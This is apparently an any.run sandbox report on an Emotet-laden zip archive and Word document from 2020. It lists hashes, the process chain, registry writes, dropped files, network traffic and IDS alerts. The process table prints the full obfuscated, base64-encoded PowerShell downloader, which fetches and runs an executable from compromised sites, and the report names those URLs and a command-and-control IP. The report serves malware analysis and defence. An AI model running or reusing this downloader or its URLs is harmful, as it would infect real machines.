
| File name: | Documentation du 22 09.zip |
| Full analysis: | https://app.any.run/tasks/9a5fa97d-3a99-4b40-acee-db7b82ff2b44 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 06:28:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 35D9B1E306A5A197EC83A6A32EA6B27E |
| SHA1: | D3DB32EE53E4436AD4ABFC8C69ED492A062B8CBB |
| SHA256: | 3E150F3EFC4F2678D31FD5A727A8AD6F93D9A829F922404490469A78FD44AC1E |
| SSDEEP: | 1536:ex7pvAWECTfipT9QBeD+zhsq8I1Kitcuy8n3YIuOl/+fayNTKvZsLD:mdvXTqpT9Qk+syKitn3JNl3yNT6ZO |
MALICIOUS
Connects to CnC server
- fdWCN.exe (PID: 4020)

Drops known malicious document
- WinRAR.exe (PID: 764)
Application was dropped or rewritten from another process
- T2oh0m.exe (PID: 3332)
- fdWCN.exe (PID: 4020)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 764)
Executable content was dropped or overwritten
- POWeRsHeLL.exe (PID: 1864)
- T2oh0m.exe (PID: 3332)
Executed via WMI
- POWeRsHeLL.exe (PID: 1864)
PowerShell script executed
- POWeRsHeLL.exe (PID: 1864)
Creates files in the user directory
- POWeRsHeLL.exe (PID: 1864)
Starts itself from another location
- T2oh0m.exe (PID: 3332)
Reads Internet Cache Settings
- fdWCN.exe (PID: 4020)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3788)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3788)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:09:22 16:44:00 |
| ZipCRC: | 0x7db14635 |
| ZipCompressedSize: | 78766 |
| ZipUncompressedSize: | 165036 |
| ZipFileName: | Information du 2209.doc |
Total processes
41
Monitored processes
5
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Documentation du 22 09.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1864 | POWeRsHeLL -ENCOD JABYAGwAZgA4ADIAbwAyAD0AKAAoACcARgA2ACcAKwAnADcAOQAnACkAKwAnADgANwAnACsAJwBvACcAKQA7AC4AKAAnAG4AZQB3AC0AJwArACcAaQB0AGUAbQAnACkAIAAkAEUAbgBWADoAdQBTAGUAUgBwAFIATwBGAEkAbABFAFwAZwBMAGgAMQA0AGkAaQBcAHkAMgBUADMAUgB0AHAAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIAZQBDAHQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAYABlAEMAdQBSAGkAdAB5AHAAUgBgAE8AYABUAE8AQwBPAGwAIgAgAD0AIAAoACcAdAAnACsAKAAnAGwAJwArACcAcwAxACcAKQArACcAMgAnACsAKAAnACwAIAB0AGwAcwAxACcAKwAnADEAJwApACsAKAAnACwAJwArACcAIAB0AGwAcwAnACkAKQA7ACQAQgBqAHEANAB4ADYAYwAgAD0AIAAoACcAVAAyACcAKwAnAG8AaAAnACsAJwAwAG0AJwApADsAJABNAGYANQByAHoAbAA3AD0AKAAoACcATgA2AHUAJwArACcAOABtACcAKQArACcAegAnACsAJwBnACcAKQA7ACQAUwBuADQAcABxADYAeAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ADAAJwArACcAfQBHAGwAJwArACcAaAAxADQAaQBpAHsAJwArACcAMAAnACsAJwB9AFkAMgB0ADMAcgB0AHAAewAwAH0AJwApACAALQBGAFsAYwBIAGEAUgBdADkAMgApACsAJABCAGoAcQA0AHgANgBjACsAKAAnAC4AJwArACgAJwBlAHgAJwArACcAZQAnACkAKQA7ACQAVwB2ADMAcwAwAG0AawA9ACgAJwBCAG4AJwArACgAJwBtACcAKwAnAGEAMQAnACkAKwAnAGYAaAAnACkAOwAkAEMAOQAxADcAawB1ADUAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AdwBFAEIAQwBMAEkAZQBOAFQAOwAkAEgANgBmADAAaABtAHoAPQAoACgAJwBoAHQAJwArACcAdABwADoAJwApACsAJwAvACcAKwAoACcALwAnACsAJwBwAG8AJwApACsAKAAnAGcAJwArACcAbwB2ACcAKQArACcAbwAnACsAJwByAC4AJwArACgAJwBzAGkALwAnACsAJwB3AHAAJwApACsAKAAnAC0AJwArACcAcwBuAGEAJwArACcAcABzAGgAJwApACsAKAAnAG8AdAAnACsAJwBzACcAKQArACcALwAnACsAJwBiACcAKwAoACcAcgBvACcAKwAnAHcAJwArACcAcwBlAC8AJwApACsAKAAnAHMAcQBjACcAKwAnAHgAeABoAC8AJwApACsAKAAnADIAJwArACcAMgAnACsAJwAzAGoAZwB5ADgAaQAnACkAKwAnAE0AJwArACgAJwAvACcAKwAnACoAaAB0AHQAJwApACsAJwBwACcAKwAnADoALwAnACsAKAAnAC8AZQBrACcAKwAnAGkAbgAnACsAJwBlACcAKwAnAHIAagBhAC4AbQBlACcAKQArACgAJwBnACcAKwAnAGEAZAAnACkAKwAoACcAYQB0AGEAJwArACcALgBjACcAKQArACgAJwBvAC8AJwArACcAdwAnACkAKwAnAHAAJwArACcALQAnACsAKAAnAGMAJwArACcAbwBuAHQAZQBuACcAKwAnAHQALwBWAEYAVwAnACsAJwBXACcAKQArACcALwAnACsAKAAnACoAaAB0AHQAJwArACcAcAA6ACcAKwAnAC8AJwApACsAJwAvACcAKwAoACcAZQBsACcAKwAnAG0AcAAnACkAKwAnAGEAJwArACgAJwBqAG8AJwArACcAaABhACcAKQArACgAJwBuAC4AaQAnACsAJwByACcAKwAnAC8AcgBlAHYAJwArACcAZQBzACcAKQArACgAJwByAG0ALwAnACsAJwB3ACcAKQArACgAJwAvACcAKwAnACoAaAB0ACcAKwAnAHQAcAA6AC8AJwApACsAKAAnAC8AJwArACcAYQByACcAKQArACcAcQB1ACcAKwAnAGkAdgAnACsAJwBvAHAAJwArACgAJwBvAHAAJwArACcALgAnACkAKwAoACcAYwAnACsAJwBvAG0AJwArACcALgBiACcAKwAnAHIALwBpAG4AZAAnACkAKwAoACcAZQB4AF8AJwArACcAaAAnACkAKwAoACcAdABtAF8AZgAnACsAJwBpAGwAJwArACcAZQAnACsAJwBzAC8ARwAwAEUAVQAvACoAJwArACcAaAAnACkAKwAnAHQAdAAnACsAKAAnAHAAOgAnACsAJwAvAC8AJwApACsAKAAnAHQAJwArACcAZQBjAGgAMwAzACcAKwAnADIALgBzAHkAJwApACsAKAAnAG4AbwAnACsAJwBsAG8AZwAnACkAKwAoACcAeQAuACcAKwAnAG0AZQAvAEAAJwArACcAZQAnACkAKwAoACcAYQAnACsAJwBEAGkAcgAvACcAKQArACcASQAnACsAKAAnAGsANgAyAHgAJwArACcAOQBnACcAKwAnAC8AKgBoAHQAJwApACsAKAAnAHQAJwArACcAcAA6ACcAKQArACcALwAnACsAKAAnAC8AcwBhACcAKwAnAG4AJwArACcAcwBvAHIAZQBzAGMAJwArACcAbwBuAHQAJwArACcAYQBiACcAKQArACgAJwBpAGwAaQAnACsAJwBkACcAKwAnAGEAZABlAC4AJwApACsAKAAnAGMAbwBtACcAKwAnAC4AJwApACsAKAAnAGIAJwArACcAcgAvAHcAcAAtAHMAJwApACsAKAAnAG4AYQAnACsAJwBwAHMAaAAnACkAKwAnAG8AdAAnACsAKAAnAHMALwAnACsAJwBZAGUAeAB3ACcAKwAnAGoAJwApACsAKAAnAGIAdAAnACsAJwA2AHoAJwApACsAKAAnAC8AKgAnACsAJwBoAHQAJwApACsAKAAnAHQAcABzADoAJwArACcALwAvAHcAdwB3ACcAKwAnAC4AJwArACcAeQAnACsAJwBlAHUAbQBvAGkAJwArACcAdAByAHUAbwAnACkAKwAnAG4AJwArACcAZwAuACcAKwAoACcAdgBuAC8AcwByAGMAJwArACcALwAwACcAKwAnADkAagAvACcAKQApAC4AIgBzAHAAYABsAGkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE8AegB5ADMAOAA5AGIAPQAoACgAJwBJAGEAJwArACcAbgAnACkAKwAnAGQAJwArACgAJwBuAF8AJwArACcAYgAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEEANgBnAHkAdABnAGIAIABpAG4AIAAkAEgANgBmADAAaABtAHoAKQB7AHQAcgB5AHsAJABDADkAMQA3AGsAdQA1AC4AIgBEAGAATwBXAG4AYABMAG8AYQBkAEYASQBsAEUAIgAoACQAQQA2AGcAeQB0AGcAYgAsACAAJABTAG4ANABwAHEANgB4ACkAOwAkAFAAYwBzAHgAaAA1AHkAPQAoACcAVwAzACcAKwAoACcAbwAnACsAJwBtAF8ANgBlACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFMAbgA0AHAAcQA2AHgAKQAuACIAbABlAGAATgBHAHQAaAAiACAALQBnAGUAIAAyADcAMwAyADcAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwBrAGUAJwArACcALQBJACcAKwAnAHQAZQBtACcAKQAoACQAUwBuADQAcABxADYAeAApADsAJABQAG4AeQBiAHAAMwAwAD0AKAAoACcAUQAnACsAJwBnADkAMABnACcAKQArACcAMQBkACcAKQA7AGIAcgBlAGEAawA7ACQAVwBwAHkAeAB2ADIAMQA9ACgAJwBNADgAJwArACgAJwBmAHQAMQAnACsAJwBmACcAKQArACcAcgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAcgAyAHcAbwBxAGcAPQAoACgAJwBPACcAKwAnAGQAdgAnACsAJwB4ADEAZwAnACkAKwAnAHoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POWeRsHeLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3332 | "C:\Users\admin\Glh14ii\Y2t3rtp\T2oh0m.exe" | C:\Users\admin\Glh14ii\Y2t3rtp\T2oh0m.exe | POWeRsHeLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb764.14102\Information du 2209.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4020 | "C:\Users\admin\AppData\Local\NetProj\fdWCN.exe" | C:\Users\admin\AppData\Local\NetProj\fdWCN.exe | T2oh0m.exe | ||||||||||||
User: admin Company: TODO: <Company name> Integrity Level: MEDIUM Description: TODO: <File description> Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 787
Read events
1 959
Write events
691
Delete events
137
Modification events
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Documentation du 22 09.zip | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||


| (PID) Process: | (764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -f |
Value: 202D6600CC0E0000010000000000000000000000 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDD80.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1864 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5C52T7Q1KBTCLRNWDPQL.temp | — | |
MD5:— | SHA256:— | |||
| 3788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3788 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb764.14102\~$formation du 2209.doc | pgc | |
MD5:— | SHA256:— | |||
| 764 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb764.14102\Information du 2209.doc | document | |
MD5:— | SHA256:— | |||
| 1864 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3332 | T2oh0m.exe | C:\Users\admin\AppData\Local\NetProj\fdWCN.exe | executable | |
MD5:— | SHA256:— | |||
| 1864 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3be8bb.TMP | binary | |
MD5:— | SHA256:— | |||
| 1864 | POWeRsHeLL.exe | C:\Users\admin\Glh14ii\Y2t3rtp\T2oh0m.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1864 | POWeRsHeLL.exe | GET | 200 | 185.2.15.131:80 | http://elmpajohan.ir/revesrm/w/ | IR | executable | 424 Kb | suspicious |
1864 | POWeRsHeLL.exe | GET | 301 | 165.227.129.57:80 | http://pogovor.si/wp-snapshots/browse/sqcxxh/223jgy8iM/ | DE | html | 162 b | unknown |
4020 | fdWCN.exe | POST | — | 49.243.9.118:80 | http://49.243.9.118/nUu5Yr0VEbKuOQC1jl/bMbgrCHW8UWhfU/Lc2tGI94U5/ | JP | — | — | malicious |
1864 | POWeRsHeLL.exe | GET | 403 | 103.229.74.36:80 | http://ekinerja.megadata.co/wp-content/VFWW/ | ID | html | 380 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1864 | POWeRsHeLL.exe | 165.227.129.57:443 | pogovor.si | Digital Ocean, Inc. | DE | unknown |
1864 | POWeRsHeLL.exe | 165.227.129.57:80 | pogovor.si | Digital Ocean, Inc. | DE | unknown |
1864 | POWeRsHeLL.exe | 103.229.74.36:80 | ekinerja.megadata.co | PT Master Web Network | ID | suspicious |
1864 | POWeRsHeLL.exe | 185.2.15.131:80 | elmpajohan.ir | — | IR | suspicious |
— | — | 49.243.9.118:80 | — | FreeBit Co.,Ltd. | JP | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pogovor.si |
| unknown |
www.pogovor.si |
| unknown |
ekinerja.megadata.co |
| suspicious |
elmpajohan.ir |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1864 | POWeRsHeLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1864 | POWeRsHeLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
